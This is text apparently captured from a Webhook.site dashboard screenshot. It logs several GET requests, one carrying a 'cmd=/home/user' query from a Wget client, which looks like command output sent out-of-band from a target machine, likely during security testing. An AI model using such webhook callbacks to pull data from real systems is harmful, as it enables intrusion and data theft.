 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
GET #32b49
34.30.162.197
10/27/2023 8:11:20 PM
GET #1ed55
34.123.245.178
10/27/2023 8:11:55 PM
GET #23508
34.30.162.197
10/27/2023 8:15:50 PM
GET #7591c
197.252.220.209
10/27/2023 8:16:02 PM
GET #411f4
34.27.197.88
10/27/2023 8:17:06 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/f053fdbf-defe-4a5e-865f-83985dba2e37?cmd=/hom
e/user
Host 34.30.162.197 Whois Shodan Netify Censys
Date 10/27/2023 8:15:50 PM (an hour ago)
Size 0 bytes
ID 235085cd-2b09-4fa7-9dba-c260c3029278
Files
Query strings
cmd /home/user
No content
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
Form values
(empty)